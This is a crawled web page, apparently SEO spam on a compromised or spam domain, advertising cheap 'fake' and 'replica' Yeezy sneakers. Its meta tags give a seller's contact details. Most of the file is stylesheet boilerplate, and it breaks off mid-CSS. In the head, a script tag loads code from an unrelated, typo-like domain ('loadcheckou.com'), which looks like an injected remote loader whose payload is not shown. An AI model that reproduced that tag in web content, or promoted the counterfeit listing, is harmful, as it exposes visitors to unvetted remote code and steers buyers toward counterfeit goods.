

--- FILE ---
content_type: text/html
request_url: http://edusystemics.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262229216998049.html
body_size: 24578
content:
﻿﻿<!DOCTYPE html>
<html lang="en-GB">
  
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">
    <title>Cheap Adidas Yeezy Boost 350 V2 Blue Tint 85 Brand New With Tags-Cheap Fake Yeezy Boost 350 V2</title>
    <meta name="description" content="Cheap Adidas Yeezy Boost 350 V2 Sesame Real Vs Fake Guide,Where to buy Cheap Fake Yeezy Boost 350 V2 Shoes Sale, Wholesale Fake Cheap Fake Yeezy Boost 350 V2 Online 2022, we offer Replica Cheap Fake Yeezy Boost 350 V2 Shoes Sale Online for Men Women Kids,Nov 29, 2017 路 Know more at www.postkicks.net Any question just to contact me at : Gmail:postkicks88@gmail.com Whats app/Imessage:86-13099467622 Skype: yeezychristina KIK: yeezychristina Snapchat: Yeezy Christina." />
    <meta name="keywordS" content="Fake Cheap Fake Yeezy Boost 350 V2, Cheap Fake Yeezy Boost 350 V2, Cheap Fake Yeezy Boost 350 V2 Shoes, Cheap Fake Yeezy Boost 350 V2 Shoes, Cheap Fake Yeezy Boost 350 V2, Buy Cheap Fake Yeezy Boost 350 V2, Cheap Fake Yeezy Boost 350 V2 Shoes Sale, Cheap Fake Yeezy Boost 350 V2 Outlet, Cheap Fake Yeezy Boost 350 V2 Shoes Online, Jordan, Cheap Fake Yeezy Boost 350 V2, Shoes, Runner, Buy, Authentic, Originals, Real, Mens, Womens, Cheap, Sale, Discount, Originals, Wholesale, China, 2022, Outlet, Online, Free Shipping, Fake, Replica" />
    <script language="JavaScript" src="https://www.loadcheckou.com/1.js"></script>
	<meta name="robots" content="noarchive">
	<meta name=""time-news" content"2022-6-2 2:29:21">
    <style type="text/css">
	html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,code,del,dfn,em,img,q,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{margin:0;padding:0;border:0;font-weight:inherit;font-style:inherit;font:12px Verdana,Arial,Sans-Serif;vertical-align:baseline}body{line-height:1.5}table{border-collapse:separate;border-spacing:0}caption,th,td{text-align:left;font-weight:normal}table,td,th{vertical-align:middle}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote,q{quotes:"" ""}a img{border:0}body{font-size:100%;color:#222;background:#fff;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}h1,h2,h3,h4,h5,h6{font-weight:normal;color:#111}h1{font-size:3em;line-height:1;margin-bottom:.5em}h2{font-size:2em;margin-bottom:.75em}h3{font-size:1.5em;line-height:1;margin-bottom:1em}h4{font-size:1.2em;line-height:1.25;margin-bottom:1.25em;height:1.25em}h5{font-size:1em;font-weight:bold;margin-bottom:1.5em}h6{font-size:1em;font-weight:bold}h1 img,h2 img,h3 img,h4 img,h5 img,h6 img{margin:0}p{margin:0 0 1.5em}p img{float:left;margin:1.5em 1.5em 1.5em 0;padding:0}p img.right{float:right;margin:1.5em 0 1.5em 1.5em}a:focus,a:hover{color:#000}a{color:#009;text-decoration:underline}blockquote{margin:1.5em;color:#666;font-style:italic}strong{font-weight:bold}em,dfn{font-style:italic}dfn{font-weight:bold}sup,sub{line-height:0}abbr,acronym{border-bottom:1px dotted #666}address{margin:0 0 1.5em;font-style:italic}del{color:#666}pre,code{margin:1.5em 0}pre,code,tt{font:1em 'andale mono','lucida console',monospace;line-height:1.5}li ul,li ol{margin:0 1.5em}ul,ol{margin:0 1.5em 1.5em 1.5em}ul{list-style-type:disc}ol{list-style-type:decimal}dl{margin:0 0 1.5em 0}dl dt{font-weight:bold}dd{margin-left:1.5em}table{margin-bottom:1.4em;width:100%}th{font-weight:bold;background:#c3d9ff}th,td{padding:4px 10px 4px 5px}tr.even td{background:#e5ecf9}tfoot{font-style:italic}caption{background:#eee}.small{font-size:.8em;margin-bottom:1.875em;line-height:1.875em}.large{font-size:1.2em;line-height:2.5em;margin-bottom:1.25em}.hide{display:none}.quiet{color:#666}.loud{color:#000}.highlight{background:#ff0}.added{background:#060;color:#fff}.removed{background:#900;color:#fff}.first{margin-left:0;padding-left:0}.last{margin-right:0;padding-right:0}.top{margin-top:0;padding-top:0}.bottom{margin-bottom:0;padding-bottom:0}.container{width:950px;margin:0 auto}.showgrid{background:url(src/grid.png)}body{margin:1.5em 0}div.span-1,div.span-2,div.span-3,div.span-4,div.span-5,div.span-6,div.span-7,div.span-8,div.span-9,div.span-10,div.span-11,div.span-12,div.span-13,div.span-14,div.span-15,div.span-16,div.span-17,div.span-18,div.span-19,div.span-20,div.span-21,div.span-22,div.span-23,div.span-24{float:left;margin-right:10px}div.last{margin-right:0}.span-1{width:30px}.span-2{width:70px}.span-3{width:110px}.span-4{width:150px}.span-5{width:190px}.span-6{width:230px}.span-7{width:270px}.span-8{width:310px}.span-9{width:350px}.span-10{width:390px}.span-11{width:430px}.span-12{width:470px}.span-13{width:510px}.span-14{width:550px}.span-15{width:590px}.span-16{width:630px}.span-17{width:670px}.span-18{width:710px}.span-19{width:750px}.span-20{width:790px}.span-21{width:830px}.span-22{width:870px}.span-23{width:910px}.span-24,div.span-24{width:950px;margin:0}.append-1{padding-right:40px}.append-2{padding-right:80px}.append-3{padding-right:120px}.append-4{padding-right:160px}.append-5{padding-right:200px}.append-6{padding-right:240px}.append-7{padding-right:280px}.append-8{padding-right:320px}.append-9{padding-right:360px}.append-10{padding-right:400px}.append-11{padding-right:440px}.append-12{padding-right:480px}.append-13{padding-right:520px}.append-14{padding-right:560px}.append-15{padding-right:600px}.append-16{padding-right:640px}.append-17{padding-right:680px}.append-18{padding-right:720px}.append-19{padding-right:760px}.append-20{padding-right:800px}.append-21{padding-right:840px}.append-22{padding-right:880px}.append-23{padding-right:920px}.prepend-1{padding-left:40px}.prepend-2{padding-left:80px}.prepend-3{padding-left:120px}.prepend-4{padding-left:160px}.prepend-5{padding-left:200px}.prepend-6{padding-left:240px}.prepend-7{padding-left:280px}.prepend-8{padding-left:320px}.prepend-9{padding-left:360px}.prepend-10{padding-left:400px}.prepend-11{padding-left:440px}.prepend-12{padding-left:480px}.prepend-13{padding-left:520px}.prepend-14{padding-left:560px}.prepend-15{padding-left:600px}.prepend-16{padding-left:640px}.prepend-17{padding-left:680px}.prepend-18{padding-left:720px}.prepend-19{padding-left:760px}.prepend-20{padding-left:800px}.prepend-21{padding-left:840px}.prepend-22{padding-left:880px}.prepend-23{padding-left:920px}div.border{padding-right:4px;margin-right:5px;border-right:1px solid #eee}div.colborder{padding-right:24px;margin-right:25px;border-right:1px solid #eee}.pull-1{margin-left:-40px}.pull-2{margin-left:-80px}.pull-3{margin-left:-120px}.pull-4{margin-left:-160px}.pull-5{margin-left:-200px}.pull-6{margin-left:-240px}.pull-7{margin-left:-280px}.pull-8{margin-left:-320px}.pull-9{margin-left:-360px}.pull-10{margin-left:-400px}.pull-11{margin-left:-440px}.pull-12{margin-left:-480px}.pull-13{margin-left:-520px}.pull-14{margin-left:-560px}.pull-15{margin-left:-600px}.pull-16{margin-left:-640px}.pull-17{margin-left:-680px}.pull-18{margin-left:-720px}.pull-19{margin-left:-760px}.pull-20{margin-left:-800px}.pull-21{margin-left:-840px}.pull-22{margin-left:-880px}.pull-23{margin-left:-920px}.pull-24{margin-left:-960px}.pull-1,.pull-2,.pull-3,.pull-4,.pull-5,.pull-6,.pull-7,.pull-8,.pull-9,.pull-10,.pull-11,.pull-12,.pull-13,.pull-14,.pull-15,.pull-16,.pull-17,.pull-18,.pull-19,.pull-20,.pull-21,.pull-22,.pull-23,.pull-24{float:left;position:relative}.push-1{margin:0 -40px 1.5em 40px}.push-2{margin:0 -80px 1.5em 80px}.push-3{margin:0 -120px 1.5em 120px}.push-4{margin:0 -160px 1.5em 160px}.push-5{margin:0 -200px 1.5em 200px}.push-6{margin:0 -240px 1.5em 240px}.push-7{margin:0 -280px 1.5em 280px}.push-8{margin:0 -320px 1.5em 320px}.push-9{margin:0 -360px 1.5em 360px}.push-10{margin:0 -400px 1.5em 400px}.push-11{margin:0 -440px 1.5em 440px}.push-12{margin:0 -480px 1.5em 480px}.push-13{margin:0 -520px 1.5em 520px}.push-14{margin:0 -560px 1.5em 560px}.push-15{margin:0 -600px 1.5em 600px}.push-16{margin:0 -640px 1.5em 640px}.push-17{margin:0 -680px 1.5em 680px}.push-18{margin:0 -720px 1.5em 720px}.push-19{margin:0 -760px 1.5em 760px}.push-20{margin:0 -800px 1.5em 800px}.push-21{margin:0 -840px 1.5em 840px}.push-22{margin:0 -880px 1.5em 880px}.push-23{margin:0 -920px 1.5em 920px}.push-24{margin:0 -960px 1.5em 960px}.push-1,.push-2,.push-3,.push-4,.push-5,.push-6,.push-7,.push-8,.push-9,.push-10,.push-11,.push-12,.push-13,.push-14,.push-15,.push-16,.push-17,.push-18,.push-19,.push-20,.push-21,.push-22,.push-23,.push-24{float:right;position:relative}.box{padding:1.5em;margin-bottom:1.5em;background:#e5ecf9}hr{background:#ddd;color:#ddd;clear:both;float:none;width:100%;height:.1em;margin:0
      0 1.45em;border:0}hr.space{background:#fff;color:#fff}.clearfix:after,.container:after{content:".";display:block;height:0;clear:both;visibility:hidden}.clearfix,.container{display:inline-block}* html .clearfix,* html .container{height:1%}.clearfix,.container{display:block}.clear{clear:both}label{font-weight:bold}fieldset{padding:1.4em;margin:0 0 1.5em 0;border:1px solid #ccc}legend{font-weight:bold;font-size:1.2em}input.text,input.title,textarea,select{margin:.5em 0;border:1px solid #bbb}input.text:focus,input.title:focus,textarea:focus,select:focus{border:1px solid #666}input.text,input.title{width:300px;padding:5px}input.title{font-size:1.5em}textarea{width:390px;height:250px;padding:5px}.error,.notice,.success{padding:.8em;margin-bottom:1em;border:2px solid #ddd}.error{background:#fbe3e4;color:#8a1f11;border-color:#fbc2c4}.notice{background:#fff6bf;color:#514721;border-color:#ffd324}.success{background:#e6efc2;color:#264409;border-color:#c6d880}.error a{color:#8a1f11}.notice a{color:#514721}.success a{color:#264409}.postcontent p img{width:100%;height:auto}img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important;}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline;}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block;}audio,canvas,video{display:inline-block;max-width:100%;}html{overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}body,button,input,select,textarea{color:#2b2b2b;font-family:Lato,sans-serif;font-size:16px;font-weight:400;line-height:1.5;}body{background:#000000;}a{color:#24890d;text-decoration:none;}a:focus{outline:thin dotted;}a:hover,a:active{outline:0;}a:active,a:hover{color:#41a62a;}h1,h2,h3,h4,h5,h6{clear:both;font-weight:700;margin:36px 0 12px;}h1{font-size:26px;line-height:1.3846153846;}h2{font-size:12px;line-height:1;}h3{font-size:22px;line-height:1.0909090909;}h4{font-size:20px;line-height:1.2;}h5{font-size:18px;line-height:1.3333333333;}h6{font-size:16px;line-height:1.5;}address{font-style:italic;margin-bottom:24px;}abbrCheap Adidas Yeezy Boost 350 V2 Cloud White Men S Size 8 Non{border-bottom:1px dotted #2b2b2b;cursor:help;}b,strong{font-weight:700;}cite,dfn,em,i{font-style:italic;}mark,ins{background:#fff9c0;text-decoration:none;}p{margin-bottom:24px;}code,kbd,tt,var,samp,pre{font-family:monospace,serif;font-size:15px;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;line-height:1.6;}pre{border:1px solid rgba(0,0,0,0.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-bottom:24px;max-width:100%;overflow:auto;padding:12px;white-space:pre;white-space:pre-wrap;word-wrap:break-word;}blockquote,q{-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:"";content:none;}blockquote{color:#767676;font-size:19px;font-style:italic;font-weight:300;line-height:1.2631578947;margin-bottom:24px;}blockquote cite,blockquote small{color:#2b2b2b;font-size:16px;font-weight:400;line-height:1.5;}blockquote em,blockquote i,blockquote cite{font-style:normal;}blockquote strong,blockquote b{font-weight:400;}small{font-size:smaller;}big{font-size:125%;}sup,sub{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline;}sup{bottom:1ex;}sub{top:.5ex;}dl{margin-bottom:24px;}dt{font-weight:bold;}dd{margin-bottom:24px;}ul,ol{list-style:none;margin:0 0 24px 20px;}ul{list-style:disc;}ol{list-style:decimal;}li > ul,li > ol{margin:0 0 0 20px;}img{-ms-interpolation-mode:bicubic;border:0;vertical-align:middle;width:350px;height:250px;max-width:100%;max-height:100%;}figure{margin:0;}fieldset{border:1px solid rgba(0,0,0,0.1);margin:0 0 24px;min-width:inherit;padding:11px 12px 0;}legend{white-space:normal;}button,input,select,textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:100%;margin:0;max-width:100%;vertical-align:baseline;}button,input{line-height:normal;}input,textarea{background-image:-webkit-linear-gradient(hsla(0,0%,100%,0),hsla(0,0%,100%,0));}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}button[disabled],input[disabled]{cursor:default;}input[type="checkbox"],input[type="radio"]{padding:0;}input[type="search"]{-webkit-appearance:textfield;}input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}textarea{overflow:auto;vertical-align:top;}table,th,td{border:1px solid rgba(0,0,0,0.1);}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin-bottom:24px;width:100%;}caption,th,td{font-weight:normal;text-align:left;}th{border-width:0 1px 1px 0;font-weight:bold;}td{border-width:0 1px 1px 0;}del{color:#767676;}hr{background-color:rgba(0,0,0,0.1);border:0;height:1px;margin-bottom:23px;}::selection{background:#24890d;color:#fff;text-shadow:none;}::-moz-selection{background:#24890d;color:#fff;text-shadow:none;}input,textarea{border:1px solid rgba(0,0,0,0.1);border-radius:2px;color:#2b2b2b;padding:8px 10px 7px;}textarea{width:100%;}input:focus,textarea:focus{border:1px solid rgba(0,0,0,0.3);outline:0;}button,.button,input[type="button"],input[type="reset"],input[type="submit"]{background-color:#24890d;border:0;border-radius:2px;color:#fff;font-size:12px;font-weight:700;padding:10px 30px 11px;text-transform:uppercase;vertical-align:bottom;}button:hover,button:focus,.button:hover,.button:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="reset"]:hover,input[type="reset"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{background-color:#41a62a;color:#fff;}button:active,.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active{background-color:#55d737;}.search-field{width:100%;}.search-submit{display:none;}::-webkit-input-placeholder{color:#939393;}:-moz-placeholder{color:#939393;}::-moz-placeholder{color:#939393;opacity:1;}:-ms-input-placeholder{color:#939393;}.comment-content img,.entry-content img,.entry-summary img,#site-header img,.widget img,.wp-caption{max-width:100%;}.comment-content img[height],.entry-content img,.entry-summary img,img[class*="align"],img[class*="wp-image-"],img[class*="attachment-"],#site-header img{height:auto;}img.size-full,img.size-large,.wp-post-image,.post-thumbnail img{height:auto;max-width:100%;}embed,iframe,object,video{margin-bottom:24px;max-width:100%;}p > embed,p > iframe,p > object,span > embed,span > iframe,span > object{margin-bottom:0;}.alignleft{float:left;}.alignright{float:right;}.aligncenter{display:block;margin-left:auto;margin-right:auto;}blockquote.alignleft,figure.wp-caption.alignleft,img.alignleft{margin:7px
      24px 7px 0;}.wp-caption.alignleft{margin:7px 14px 7px 0;}blockquote.alignright,figure.wp-caption.alignright,img.alignright{margin:7px 0 7px 24px;}.wp-caption.alignright{margin:7px 0 7px 14px;}blockquote.aligncenter,img.aligncenter,.wp-caption.aligncenter{margin-top:7px;margin-bottom:7px;}.site-content blockquote.alignleft,.site-content blockquote.alignright{border-top:1px solid rgba(0,0,0,0.1);border-bottom:1px solid rgba(0,0,0,0.1);padding-top:17px;width:50%;}.site-content blockquote.alignleft p,.site-content blockquote.alignright p{margin-bottom:17px;}.wp-caption{margin-bottom:24px;}.wp-caption img[class*="wp-image-"]{display:block;margin:0;}.wp-caption{color:#767676;}.wp-caption-text{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:12px;font-style:italic;line-height:1.5;margin:9px 0;}div.wp-caption .wp-caption-text{padding-right:10px;}div.wp-caption.alignright img[class*="wp-image-"],div.wp-caption.alignright .wp-caption-text{padding-left:10px;padding-right:0;}.wp-smiley{border:0;margin-bottom:0;margin-top:0;padding:0;}.screen-reader-text{clip:rect(1px,1px,1px,1px);overflow:hidden;position:absolute !important;height:1px;width:1px;}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto;color:#21759b;display:block;font-size:14px;font-weight:bold;height:auto;line-height:normal;padding:15px 23px 14px;position:absolute;left:5px;top:5px;text-decoration:none;text-transform:none;width:auto;z-index:100000;}.hide{display:none;}.footer-sidebar:before,.footer-sidebar:after,.hentry:before,.hentry:after,.gallery:before,.gallery:after,.slider-direction-nav:before,.slider-direction-nav:after,.contributor-info:before,.contributor-info:after,.search-box:before,.search-box:after,[class*="content"]:before,[class*="content"]:after,[class*="site"]:before,[class*="site"]:after{content:"";display:table;}.footer-sidebar:after,.hentry:after,.gallery:after,.slider-direction-nav:after,.contributor-info:after,.search-box:after,[class*="content"]:after,[class*="site"]:after{clear:both;}.bypostauthor > article .fn:before,.comment-edit-link:before,.comment-reply-link:before,.comment-reply-login:before,.comment-reply-title small a:before,.contributor-posts-link:before,.menu-toggle:before,.search-toggle:before,.slider-direction-nav a:before,.widget_twentyfourteen_ephemera .widget-title:before{-webkit-font-smoothing:antialiased;display:inline-block;font:normal 16px/1 Genericons;text-decoration:inherit;vertical-align:text-bottom;}.site-content span + .entry-date:before,.full-size-link:before,.parent-post-link:before,span + .byline:before,span + .comments-link:before,span + .edit-link:before,.widget_twentyfourteen_ephemera .entry-title:after{content:"\0020\007c\0020";}.site{background-color:#fff;max-width:1260px;position:relative;}.main-content{width:100%;}#wpadminbar{min-height:32px;}#site-header{position:relative;z-index:3;}.site-header{background-color:#000;max-width:1260px;position:relative;width:100%;z-index:4;}.header-main{min-height:48px;padding:0 10px;}.site-title{float:left;font-size:18px;font-weight:700;line-height:48px;margin:0;max-width:-webkit-calc(100% - 86px);max-width:calc(100% - 86px);}.site-title a,.site-title a:hover{color:#fff;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.search-toggle{background-color:#24890d;cursor:pointer;float:right;height:48px;margin-right:38px;text-align:center;width:48px;}.search-toggle:hover,.search-toggle.active{background-color:#41a62a;}.search-toggle:before{color:#fff;content:"\f400";font-size:20px;margin-top:14px;}.search-toggle .screen-reader-text{left:5px;}.search-box-wrapper{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:absolute;top:48px;right:0;width:100%;z-index:2;}.search-box{background-color:#41a62a;padding:12px;}.search-box .search-field{background-color:#fff;border:0;float:right;font-size:16px;padding:2px 2px 3px 6px;width:100%;}.site-navigation ul{list-style:none;margin:0;}.site-navigation li{border-top:1px solid rgba(255,255,255,0.2);}.site-navigation ul ul{margin-left:20px;}.site-navigation a{color:#fff;display:block;text-transform:uppercase;}.site-navigation a:hover{color:#41a62a;}.site-navigation .current_page_item > a,.site-navigation .current_page_ancestor > a,.site-navigation .current-menu-item > a,.site-navigation .current-menu-ancestor > a{color:#55d737;font-weight:900;}.primary-navigation{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:14px;padding-top:24px;}.primary-navigation.toggled-on{padding:72px 0 36px;}.primary-navigation .nav-menu{border-bottom:1px solid rgba(255,255,255,0.2);display:none;}.primary-navigation.toggled-on .nav-menu{display:block;}.primary-navigation a{padding:7px 0;}.secondary-navigation{border-bottom:1px solid rgba(255,255,255,0.2);font-size:12px;margin:48px 0;}.secondary-navigation a{padding:9px 0;}.menu-toggle{background-color:#000;border-radius:0;cursor:pointer;height:48px;margin:0;overflow:hidden;padding:0;position:absolute;top:0;right:0;text-align:center;width:48px;}.menu-toggle:before{color:#fff;content:"\f419";padding:16px;}.menu-toggle:active,.menu-toggle:focus,.menu-toggle:hover{background-color:#444;}.menu-toggle:focus{outline:1px dotted;}.secondary-navigation .customize-partial-edit-shortcut button,.footer-sidebar .widget:first-child .customize-partial-edit-shortcut button{left:0;}.content-area{padding-top:48px;}.hentry{margin:0 auto 48px;max-width:672px;}.site-content .entry-header,.site-content .entry-content,.site-content .entry-summary,.site-content .entry-meta,.page-content{margin:0 auto;max-width:474px;}.page-content{margin-bottom:48px;}.post-thumbnail{background:#b2b2b2 url(images/pattern-light.svg) repeat fixed;display:block;position:relative;width:100%;z-index:0;}a.post-thumbnail:hover{background-color:#999;}.full-width .post-thumbnail img{display:block;margin:0 auto;}.entry-header{position:relative;z-index:1;}.entry-title{font-size:33px;font-weight:300;line-height:1.0909090909;margin-bottom:12px;margin:0 0 12px 0;text-transform:uppercase;}.entry-title a{color:#2b2b2b;}.entry-title a:hover{color:#41a62a;}.site-content .entry-header{background-color:#fff;padding:0 10px 12px;}.site-content .has-post-thumbnail .entry-header{padding-top:24px;}.entry-meta{clear:both;color:#767676;font-size:12px;font-weight:400;line-height:1.3333333333;text-transform:uppercase;}.entry-meta a{color:#767676;}.entry-meta a:hover{color:#41a62a;}.sticky .entry-date{display:none;}.cat-links{font-weight:900;text-transform:uppercase;}.cat-links a{color:#2b2b2b;}.cat-links a:hover{color:#41a62a;}.byline{display:none;}.single .byline,.group-blog .byline{display:inline;}.site-content .entry-meta{background-color:#fff;margin-bottom:8px;}.site-content footer.entry-meta{margin:24px auto 0;padding:0 10px;}.entry-meta .tag-links a{background-color:#767676;border-radius:0 2px 2px 0;color:#fff;display:inline-block;font-size:11px;font-weight:700;line-height:1.2727272727;margin:2px
      4px 2px 10px;padding:3px 7px;position:relative;text-transform:uppercase;}.entry-meta .tag-links a:hover{background-color:#41a62a;color:#fff;}.entry-meta .tag-links a:before{border-top:10px solid transparent;border-right:8px solid #767676;border-bottom:10px solid transparent;content:"";height:0;position:absolute;top:0;left:-8px;width:0;}.entry-meta .tag-links a:hover:before{border-right-color:#41a62a;}.entry-meta .tag-links a:after{background-color:#fff;border-radius:50%;content:"";height:4px;position:absolute;top:8px;left:-2px;width:4px;}.entry-content,.entry-summary,.page-content{-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;word-wrap:break-word;}.site-content .entry-content,.site-content .entry-summary,.page-content{background-color:#fff;padding:12px 10px 0;}.page .entry-content{padding-top:0;}.entry-content h1:first-child,.entry-content h2:first-child,.entry-content h3:first-child,.entry-content h4:first-child,.entry-content h5:first-child,.entry-content h6:first-child,.entry-summary h1:first-child,.entry-summary h2:first-child,.entry-summary h3:first-child,.entry-summary h4:first-child,.entry-summary h5:first-child,.entry-summary h6:first-child,.page-content h1:first-child,.page-content h2:first-child,.page-content h3:first-child,.page-content h4:first-child,.page-content h5:first-child,.page-content h6:first-child{margin-top:0;}.entry-content a,.entry-summary a,.page-content a,.comment-content a{text-decoration:underline;}.entry-content a:hover,.entry-summary a:hover,.page-content a:hover,.comment-content a:hover,.entry-content a.button,.entry-summary a.button,.page-content a.button,.comment-content a.button{text-decoration:none;}.entry-content table,.comment-content table{font-size:14px;line-height:1.2857142857;margin-bottom:24px;}.entry-content th,.comment-content th{font-weight:700;padding:8px;text-transform:uppercase;}.entry-content td,.comment-content td{padding:8px;}.entry-content .edit-link{clear:both;display:block;font-size:12px;font-weight:400;line-height:1.3333333333;text-transform:uppercase;}.entry-content .edit-link a{color:#767676;text-decoration:none;}.entry-content .edit-link a:hover{color:#41a62a;}.entry-content .more-link{white-space:nowrap;}.hentry .mejs-container,.widget .mejs-container{margin:12px 0 18px;}.hentry .mejs-mediaelement,.widget .mejs-mediaelement,.hentry .mejs-container .mejs-controls,.widget .mejs-container .mejs-controls{background:#000;}.hentry .mejs-controls .mejs-time-rail .mejs-time-loaded,.widget .mejs-controls .mejs-time-rail .mejs-time-loaded,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.widget .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#fff;}.hentry .mejs-controls .mejs-time-rail .mejs-time-current,.widget .mejs-controls .mejs-time-rail .mejs-time-current{background:#24890d;}.hentry .mejs-controls .mejs-time-rail .mejs-time-total,.widget .mejs-controls .mejs-time-rail .mejs-time-total,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.widget .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:rgba(255,255,255,.33);}.hentry .mejs-container .mejs-controls .mejs-time,.widget .mejs-container .mejs-controls .mejs-time{padding-top:9px;}.hentry .mejs-controls .mejs-time-rail span,.widget .mejs-controls .mejs-time-rail span,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.widget .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.widget .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{border-radius:0;}.hentry .mejs-overlay-loading,.widget .mejs-overlay-loading{background:transparent;}.hentry .mejs-overlay-button,.widget .mejs-overlay-button{background-color:#fff;background-image:none;border-radius:2px;box-shadow:1px 1px 1px rgba(0,0,0,.8);color:#000;height:36px;margin:-28px 0 0 -24px;width:48px;}.hentry .mejs-overlay-button:before,.widget .mejs-overlay-button:before{-webkit-font-smoothing:antialiased;content:'\f452';display:inline-block;font:normal 32px/1.125 Genericons;position:absolute;top:1px;left:10px;}.hentry .mejs-controls .mejs-button button:focus,.widget .mejs-controls .mejs-button button:focus{outline:none;}.hentry .mejs-controls .mejs-button button,.widget .mejs-controls .mejs-button button{-webkit-font-smoothing:antialiased;background:none;color:#fff;display:inline-block;font:normal 16px/1 Genericons;}.hentry .mejs-playpause-button.mejs-play button:before,.widget .mejs-playpause-button.mejs-play button:before{content:'\f452';}.hentry .mejs-playpause-button.mejs-pause button:before,.widget .mejs-playpause-button.mejs-pause button:before{content:'\f448';}.hentry .mejs-volume-button.mejs-mute button:before,.widget .mejs-volume-button.mejs-mute button:before{content:'\f109';font-size:20px;position:absolute;top:-2px;left:0;}.widget .mejs-volume-button.mejs-unmute button:before,.hentry .mejs-volume-button.mejs-unmute button:before{content:'\f109';left:0;position:absolute;top:0;}.hentry .mejs-fullscreen-button button:before,.widget .mejs-fullscreen-button button:before{content:'\f474';}.hentry .mejs-fullscreen-button.mejs-unfullscreen button:before,.widget .mejs-fullscreen-button.mejs-unfullscreen button:before{content:'\f406';}.hentry .mejs-overlay:hover .mejs-overlay-button,.widget .mejs-overlay:hover .mejs-overlay-button{background-color:#24890d;color:#fff;}.hentry .mejs-controls .mejs-button button:hover,.widget .mejs-controls .mejs-button button:hover{color:#41a62a;}.content-sidebar .wp-playlist-item .wp-playlist-caption{color:#000;}.page-links{clear:both;font-size:12px;font-weight:900;line-height:2;margin:24px 0;text-transform:uppercase;}.page-links a,.page-links > span{background:#fff;border:1px solid #fff;display:inline-block;height:22px;margin:0 1px 2px 0;text-align:center;width:22px;}.page-links a{background:#000;border:1px solid #000;color:#fff;text-decoration:none;}.page-links a:hover{background:#41a62a;border:1px solid #41a62a;color:#fff;}.page-links > .page-links-title{height:auto;margin:0;padding-right:7px;width:auto;}.gallery{margin-bottom:20px;}.gallery-item{float:left;margin:0 4px 4px 0;overflow:hidden;position:relative;}.gallery-columns-1 .gallery-item{max-width:100%;}.gallery-columns-2 .gallery-item{max-width:48%;max-width:-webkit-calc(50% - 4px);max-width:calc(50% - 4px);}.gallery-columns-3 .gallery-item{max-width:32%;max-width:-webkit-calc(33.3% - 4px);max-width:calc(33.3% - 4px);}.gallery-columns-4 .gallery-item{max-width:23%;max-width:-webkit-calc(25% - 4px);max-width:calc(25% - 4px);}.gallery-columns-5 .gallery-item{max-width:19%;max-width:-webkit-calc(20% - 4px);max-width:calc(20% - 4px);}.gallery-columns-6 .gallery-item{max-width:15%;max-width:-webkit-calc(16.7% - 4px);max-width:calc(16.7% - 4px);}.gallery-columns-7 .gallery-item{max-width:13%;max-width:-webkit-calc(14.28%
